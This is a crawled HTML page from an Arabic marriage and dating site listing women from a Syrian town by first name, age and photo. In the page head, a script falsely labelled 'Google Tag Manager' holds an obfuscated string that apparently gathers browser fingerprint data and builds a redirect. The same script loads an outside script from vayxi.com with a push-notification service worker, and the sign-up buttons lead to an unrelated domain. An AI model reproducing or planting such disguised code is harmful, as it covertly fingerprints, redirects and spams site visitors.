

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikizawaj.com/marriage/syria/%D8%A7%D9%84%D9%85%D8%AC%D9%8A%D8%AF%D9%84-/
body_size: 4619
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للزواج و التعارف من المجيدل -سوريا مجانا</title>
<meta name="og:title" content="بنات للزواج و التعارف من المجيدل -سوريا مجانا">
<meta property="og:image" content="https://wikizawaj.com/data_uploads/dgv87a011t/1un3vcqqv.jpg">
<meta property="og:url" content="http://wikizawaj.com/marriage/syria/المجيدل-/">
<meta property="og:site_name" content="موقع ويكي زواج">
<meta property="og:type" content="website">
<meta name="description" content="بنات من سوريا-المجيدل  يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta property="description" content="بنات من سوريا-المجيدل  يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="description" content="بنات من سوريا-المجيدل  يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="name" content="موقع ويكي زواج">
<meta itemprop="image" content="https://wikizawaj.com/data_uploads/dgv87a011t/1un3vcqqv.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للزواج و التعارف من المجيدل -سوريا مجانا">
<meta name="twitter:description" content="بنات من سوريا-المجيدل  يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://wikizawaj.com/data_uploads/dgv87a011t/1un3vcqqv.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://wikizawaj.com/marriage/syria/المجيدل-/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOAD --><!-- START -->
<link rel="preload" href="https://wikizawaj.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOAD --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://wikizawaj.com/assets/images/favicon.png" />
<!-- Let's Call Our Combined Pure CSS -->
<link rel="stylesheet" type="text/css" href="https://wikizawaj.com/assets/all.css" />
<!-- Let's Call Jquery Minified Version -->
<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//vayxi.com/b8e/eb934/mw.min.js?z=7322590'+'&sw=/sw-check-permissions-7fea4.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<div class="container-fluid">
<!-- HEADER --><!-- START -->
<div class="header navbar">
<div class="container">
<div class="float-right">
<button class="menu d-none d-lg-none d-inline"><i class="fas fa-bars"></i></button>
<a class="navbar-brand mx-0" href="https://wikizawaj.com">ويكي زواج</a>
</div>
<div class="float-left">
<a class="btn btn-success" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنضم إلينا <i class="fas fa-user-plus"></i></a>
<a class="btn btn-info" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- CONTAINER --><!-- START -->
<div class="container p-0 position-relative">
<!-- SIDEBAR --><!-- START -->
<div class="col-lg-3 navbar sidebar float-right mt-3 p-lg-0 pl-lg-3 d-none d-lg-block">
<ul class="navbar-nav content-box col-12 text-right">
<li class="nav-item"><a href="https://wikizawaj.com/marriage/algeria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/algeria-icon.jpg')"></span>بنات للزواج و التعارف الجزائر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/kuwait/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/kuwait-icon.jpg')"></span>بنات للزواج و التعارف الكويت</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/palestine/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/palestine-icon.jpg')"></span>بنات للزواج و التعارف فلسطين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/united-arab-emirates-icon.jpg')"></span>بنات للزواج و التعارف الإمارات</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/egypt/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/egypt-icon.jpg')"></span>بنات للزواج و التعارف مصر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/iraq/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/iraq-icon.jpg')"></span>بنات للزواج و التعارف العراق</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/morocco/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/morocco-icon.jpg')"></span>بنات للزواج و التعارف المغرب</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/libya/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/libya-icon.jpg')"></span>بنات للزواج و التعارف ليبيا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/tunisia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/tunisia-icon.jpg')"></span>بنات للزواج و التعارف تونس</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/oman/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/oman-icon.jpg')"></span>بنات للزواج و التعارف عمان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/bahrein/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/bahrein-icon.jpg')"></span>بنات للزواج و التعارف البحرين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/saudi-arabia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/saudi-arabia-icon.jpg')"></span>بنات للزواج و التعارف السعودية</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/qatar/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/qatar-icon.jpg')"></span>بنات للزواج و التعارف قطر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/yemen/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/yemen-icon.jpg')"></span>بنات للزواج و التعارف اليمن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/lebanon/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/lebanon-icon.jpg')"></span>بنات للزواج و التعارف لبنان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/syria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/syria-icon.jpg')"></span>بنات للزواج و التعارف سوريا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/jordan/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/jordan-icon.jpg')"></span>بنات للزواج و التعارف الأردن</a></li>
</ul>
</div>
<!-- SIDEBAR --><!-- END -->
<!-- MAIN_CONTENT --><!-- START -->
<div class="col-lg-9 float-left mt-3 p-0">
<!-- PROFILES --><!-- START -->
<div class="content-box">
<h1 class="headline">بنات للزواج و التعارف من المجيدل -سوريا مجانا</h1>
<div class="data-content" id="profilesContainer">
<div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51082.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/14i4cjnlic4/1at5kodg7j20.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51082.html">جهان</a></li>
<li><span>35 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المجيدل/">المجيدل </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51082.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/48698.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2gab5o05dj/29bmldddg.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/48698.html">سميرة</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المجيدل/">المجيدل </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/48698.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/45430.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1os3rik9r4/1lttfmt99rb.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/45430.html">نجاة</a></li>
<li><span>38 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المجيدل/">المجيدل </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/45430.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/44705.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/dgv87a011t/1un3vcqqv.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/44705.html">يسرى</a></li>
<li><span>21 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المجيدل/">المجيدل </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/44705.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/43995.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/267ohvu8493/2i43igim1g.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/43995.html">أمال</a></li>
<li><span>29 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المجيدل/">المجيدل </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/43995.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/43975.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/8arlk20n8j/khg33k6f.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/43975.html">هند</a></li>
<li><span>27 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المجيدل/">المجيدل </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/43975.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/43077.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/40n217dajq/122sf9arak0.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/43077.html">آية</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المجيدل/">المجيدل </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/43077.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/42730.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/26v4qdnops8/dg60a95aps8.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/42730.html">دنيا</a></li>
<li><span>34 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المجيدل/">المجيدل </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/42730.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/41298.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1vnmk35dd5/2064r5ptd9.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/41298.html">وفاء</a></li>
<li><span>33 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المجيدل/">المجيدل </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/41298.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/40531.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/6r1r6k8q/1rl2m0kd69f.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/40531.html">عيدة</a></li>
<li><span>34 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المجيدل/">المجيدل </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/40531.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/39611.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1fcdn2d9m/9ig0vdl9m.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/39611.html">هدى</a></li>
<li><span>36 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المجيدل/">المجيدل </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/39611.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/39279.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/c89jruea4/20v2lr0.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/39279.html">ياسمين</a></li>
<li><span>24 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المجيدل/">المجيدل </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/39279.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/37720.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/a0ahib0f/1tsllin0c.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/37720.html">منال</a></li>
<li><span>36 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المجيدل/">المجيدل </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/37720.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/37683.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/h3f9rjs6/4rnb0p3ndu.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/37683.html">نهى</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المجيدل/">المجيدل </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/37683.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/34182.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1uauni4vs/1v4mvqdtvb.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/34182.html">مريم</a></li>
<li><span>32 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المجيدل/">المجيدل </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/34182.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/34060.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/qdocbg03i/2pain3g3i.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/34060.html">حبيبة</a></li>
<li><span>25 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المجيدل/">المجيدل </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/34060.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/33178.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2luhaov3rk/7vhi339u.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/33178.html">مريم</a></li>
<li><span>29 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المجيدل/">المجيدل </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/33178.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/33015.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/dccjtdmd2/6r29gg6rc.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/33015.html">لمياء</a></li>
<li><span>31 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المجيدل/">المجيدل </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/33015.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/31490.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1g4hb4/10e1rr4.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/31490.html">مريم</a></li>
<li><span>37 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المجيدل/">المجيدل </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/31490.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/30805.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/54uimivvf/4ik2cv3i.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/30805.html">وفاء</a></li>
<li><span>36 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/المجيدل/">المجيدل </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/30805.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div></div>
</div>
<!-- PROFILES --><!-- END -->
<!-- LoadMore Btn -->
<button class="btn btn-info d-block m-auto py-2 px-5" id="loadMore" style="margin-top: 15px!important;">تحميل المزيد</button>
<!-- SUBCATEGORIES --><!-- START -->
<div class="content-box mt-3">
<h2 class="headline">بنات للزواج و التعارف من عدة مدن دولة سوريا</h2>
<div class="data-content text-right p-2">
<a href="https://wikizawaj.com/marriage/syria/أرزون/" class="tag-link">بنات ونساء أرزون  للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/أيهة/" class="tag-link">بنات ونساء أيهة  للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/Hims/" class="tag-link">بنات ونساء Hims للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/إدمث/" class="tag-link">بنات للزواج من إدمث  مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/أفقا/" class="tag-link">بنات أفقا  على الواتساب</a>
<a href="https://wikizawaj.com/marriage/syria/أم-قدوح/" class="tag-link">بنات أم قدوح  على الواتساب</a>
<a href="https://wikizawaj.com/marriage/syria/اده/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف اده  - سوريا</a>
<a href="https://wikizawaj.com/marriage/syria/إيعات/" class="tag-link">بنات ونساء إيعات  للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/إهمج/" class="tag-link">بنات إهمج </a>
<a href="https://wikizawaj.com/marriage/syria/أيطو/" class="tag-link">بنات للزواج من أيطو  مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/أميون/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف أميون  - سوريا</a>
<a href="https://wikizawaj.com/marriage/syria/الأجنحية/" class="tag-link">بنات للزواج من الأجنحية  مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/إرمث/" class="tag-link">بنات إرمث </a>
<a href="https://wikizawaj.com/marriage/syria/أنان/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف أنان  - سوريا</a>
<a href="https://wikizawaj.com/marriage/syria/أرنون/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف أرنون  - سوريا</a>
<a href="https://wikizawaj.com/marriage/syria/أجد-عبرين/" class="tag-link">بنات للزواج من أجد عبرين  مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/إركي/" class="tag-link">بنات إركي </a>
<a href="https://wikizawaj.com/marriage/syria/الأنصارية/" class="tag-link">بنات الأنصارية </a>
<a href="https://wikizawaj.com/marriage/syria/أمية/" class="tag-link">بنات أمية </a>
<a href="https://wikizawaj.com/marriage/syria/Tartus‎/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Tartus‎ - سوريا</a>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
</div>
<!-- MAIN_CONTENT --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://wikizawaj.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://wikizawaj.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://wikizawaj.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://wikizawaj.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://wikizawaj.com">موقع ويكي زواج &copy; 2026</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
    <!-- Let's Call Resumed JS Codes -->
    <script defer type="text/javascript" src="https://wikizawaj.com/assets/js/minified.js"></script>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP6NV42W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</div>
<!-- CONTAINER --><!-- END -->
</div>
<!-- CONTENT --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://wikizawaj.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://wikizawaj.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=syria&city=المجيدل ', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1446e100e324f4fa45ba38710eb31fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
